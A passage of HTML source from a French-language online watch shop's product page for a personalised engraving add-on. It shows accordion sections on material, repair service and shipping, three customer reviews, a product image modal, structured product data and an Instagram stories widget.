          form="product-form-template--27258686964042__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Ajouter au panier
</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>















<style>
  #Accordion-AdUpibitWYjBBaHR0T__accordion_size_material {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AdUpibitWYjBBaHR0T__accordion_size_material"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
      aria-controls="AccordionContent-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Taille et matériau
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Our bracelets are made of high-quality metal and are adjustable in length from 22 cm to 12 cm (can be adjusted to fit any wrist using the tool provided).</p>

        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AMW8xcUhSWTluS1NVd__accordion_repair_service {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AMW8xcUhSWTluS1NVd__accordion_repair_service"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
      aria-controls="AccordionContent-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Service de réparation interne
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Nous offrons un service de réparation interne pour toutes les montres DriftElement, garantissant que votre montre durera de nombreuses années.</p>

        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
      aria-controls="AccordionContent-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Politique d&#39;expédition et de retour
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Shipping is free worldwide for orders over €95. You have the right to cancel your order within fourteen days.</p>

        
      </div>
    </div>
  </div>
</div>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Recommandation absolue ! L&#39;artisanat est excellent et le design de la jante attire vraiment l&#39;attention. Je porte la montre tous les jours et ne reçois que des compliments.</p>
              </div><div class="review-item__author">
                  <em>Markus Weber</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Je suis ravi de la qualité ! La montre s&#39;adapte parfaitement au poignet et fonctionne avec précision.</p>
              </div><div class="review-item__author">
                  <em>Stefan Hoffmann</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Enfin une montre qui correspond à ma passion pour la conduite ! Le design racing est unique et la livraison a été super rapide.</p>
              </div><div class="review-item__author">
                  <em>Michael Schneider</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>




          <a href="/fr/products/personalised-engraving" class="link product__view-details animate-arrow">
            Afficher tous les détails
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27258686964042__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27258686964042__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=550 550w,//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=1100 1100w,//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=1445 1445w,//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=1680 1680w,//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=2048 2048w,//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=1445"
    alt="Gravure personnalisée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="68261978964298"
  ></div>
  </div>
</product-modal>


  
<script src="//www.driftelement.com/cdn/shop/t/124/assets/product-modal.js?v=52128055760098790431762333829" defer="defer"></script>
    <script src="//www.driftelement.com/cdn/shop/t/124/assets/media-gallery.js?v=116888628631191181381762333835" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27258686964042__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27258686964042__main"]') ||
        document.querySelector('variant-selects[data-section="template--27258686964042__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27258686964042__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27258686964042__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gravure personnalisée",
      "url": "https:\/\/www.driftelement.com\/fr\/products\/personalised-engraving",
      "image": [
          "https:\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804\u0026width=1920"
        ],
      "description": "",
      "sku": "281_393511_2225550",
      "brand": {
        "@type": "Brand",
        "name": "TeeInBlue"
      },
      "offers": [{
            "@type" : "Offer","sku": "281_393511_2225550","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.driftelement.com\/fr\/products\/personalised-engraving?variant=47036846408010"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27258686964042__main .product-form__input {background-color: #f5f5f5 !important; padding: 20px; border-radius: 8px;} #shopify-section-template--27258686964042__main .product-form__input .form__label, #shopify-section-template--27258686964042__main .product-form__input legend, #shopify-section-template--27258686964042__main .product-form__input label {color: #1a1a1a !important;} #shopify-section-template--27258686964042__main .product-form__input .variant-pill-button {border-color: #1a1a1a; color: #1a1a1a;} #shopify-section-template--27258686964042__main .product-form__input .variant-pill-button.active {background-color: #1a1a1a; color: #ffffff; border-color: #1a1a1a;} </style></section><section id="shopify-section-template--27258686964042__product_image_banner" class="shopify-section section"><style data-shopify>#Banner-template--27258686964042__product_image_banner::after {
    opacity: 0.0;
  }

  .section-template--27258686964042__product_image_banner-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__product_image_banner-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>
</section><div id="shopify-section-template--27258686964042__insta_stories_GP7t4D" class="shopify-section"><style data-shopify>.section-template--27258686964042__insta_stories_GP7t4D-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__insta_stories_GP7t4D-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27258686964042__insta_stories_GP7t4D.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--27258686964042__insta_stories_GP7t4D color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--27258686964042__insta_stories_GP7t4D-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        





<h2
  class="
    
    heading heading-template--27258686964042__insta_stories_GP7t4D center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Stories Instagram"
  
>
  
  
  Stories Instagram
  

  
</h2>

      
      
        
        
<div class="rte">Clients enthousiastes
</div>
      
</div>

    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="3"
      data-section="template--27258686964042__insta_stories_GP7t4D"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--27258686964042__insta_stories_GP7t4D">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                          alt="knossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">knossi</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Audi_Black.webp?v=1710762601&width=400"
                          alt="blackbeastrs6_c8"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">blackbeastrs6_c8</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Mann_mit_Coke.webp?v=1710762600&width=400"
                          alt="liveliketoma"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">liveliketoma</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                          alt="118.collector"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">118.collector</span>
              </button>
            
          </div>
        </div>
        <button class="insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev">
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class="insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next">
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class="insta-stories__modal__close insta-stories__close-button mobile-hidden">
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class="insta-stories__slider-container">
          <div class="insta-stories__slider">
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/Knossi.webp?v=1710762600&width=400"
                          alt="knossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        knossi
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
